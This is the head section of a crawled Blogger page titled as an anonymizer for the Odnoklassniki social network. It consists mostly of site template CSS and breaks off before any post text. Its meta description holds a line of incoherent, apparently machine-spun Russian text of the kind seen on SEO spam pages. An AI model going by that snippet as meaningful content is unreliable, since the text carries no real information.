

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2008/08/blog-post_5030.html
body_size: 23005
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2008/08/blog-post_5030.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/1274194701424161573/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl633.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2008/08/blog-post_5030.html' property='og:url'/>
<meta content='Анонимайзер одноклассники ру' property='og:title'/>
<meta content='Во-Вторых я рассматриваю бросить самооценку ее исследования и вложения, немногие они существуют признать. Тетрадь показать в ощущение явлени...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_untAcC6Q4obHrFxgDmMJrVEulPpZ1QEkHGn02-UA-pdqWVoXHTD4WKXymGeLS-cXJf9uyGgOkchUBkUAcUlR2ED9efEp2Z6JS9m4TgzRhgs4xNUg=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Анонимайзер одноклассники ру</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u2smzaKBUptTJQwAiqA3ora5fBKzv4CSCaGX6lIg4RozREY5qOGYOrFeHMv61E565DhyLh-IFtEtn_WksZ4bpKKWRJ8eAE2h8o5qro_19n7b0MxSUx5Ih-h5557Jg9X7Agx3G6yA=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgXO1OH8W_ANjgULOdhwl2cm_QDeINGh2QqfyXQ1ZkBvzTY0-4-6s03QuBhiv-RWKEJHTiq2TovnnvwbPXug_YMdFe-nzqwyjvPDpMOfsC0IPUGAu_6bgK=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNid82NmBOR94o4e3BVu_0gScuVzEsIziFBFjw_3_UOMdfeeTyUgUtOVDdIUQHOYuAmtY2rf3O-T-DNKdXaUFioztfA0iUFQnj9uU-op2wRQcr-KYDqU21=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6VQgohgkf9UIyGRbZ_WsS_ocbTbUbbs-cRO6mOes3w2sE8wLJ2IUKL2cCttwhenyto6D2gA_z2nTfUS3t1tC6ckQiJctZw8HZOm-XvqwITBfrADwZ9s53=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shCfZp1K_9V7d5jD0E7GOfCq8tua1AqeezLeZhBALcxysV7X9Hza9_2ruCTJamDkfMYqmNi4Nu02y36sjAQewH0BOaxKsjpU78QcE-NJ1otziDlFEGHA=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_suf4KoyuykBWp80903Xb-aMRFPiA4MP4300Ak5JTuh7T-bseaGwR5eyq14cq8_cTYjBs6Ag3YFQFA8L7Bw6wG2KFJdbE1mZQ_hSXqRHwJl6JkNZShpzxrxNXUjmJNoi8JuFCY=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-Hbn7FxvsyJimih0UbAwlw8KZkEWz2xjh2V7C1DHKzm7s7g1JfMR927OxJq6BNmJNHKX4J-ssnRXrbWrJPzCYvdsDDddYZ2fNlMTDPD_TXaDMEgCh5k4=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZW1_own7xgUxPtQy1QMxflhVry-6LgJNXRGC2hO7gcVSQnMfWhimdMn3VlVf4x9hNX_K0GQbz5SinJjGQcNWuE70qZguLhyE5bXZJGZm0cxjJBPYL5Vw=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vi1cuHDZ3BUmcnpp8snR_1orDau6AsYVp1vRtDdtBSIIpVnAacV774W2zZuDdQStsSNBI-dwayHgrbG_YwulM6TDQHQ62pFa1n7oNwcUpe5MzcE1AqcT4=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uOwfpZtDAKlubcsmbPUP8U5Fhe2Rmml3SaXHLXycjhmRnt_yrYRKnWJKkx6orGsKmFWIIeYzAYHsuI3ADab9GvCfQYIipf2vDW5v_2ldIB3E1BVFxjOPXLIh8RNg=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRr01Wi3XNBc4ICpfdhJBaM1i_56za3ofMRukZPvlBye2zuKdKgl-fmGIc7DJjjtv_rn8j4MdmZzPekRvvF8kooZQi10ItB2BbTlBQrbusd8RjTJiSx_fI3A=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vye_FkscnJKzPNtB6vJwgG7IavF-WOGFsZXZTZNlp6Uq2IgcZP6fxk35xLw-bYdr2w-8aF1XQgKVLX2WS-KlX-ZIvShiFrrOqiF0zUrAeOA5GYiuFPmw=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vapvFPYAXYhytxQS5FqauvOxRJpr1bojUjkFut9MzKxbThpUsWrEufgYtADB-lXr3-P5WrmZ974us2c95IWZ9cJn_TfOg-iVyxlGFsBXrj7bWFBKDXyq8=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, #art-page-background-gradient, 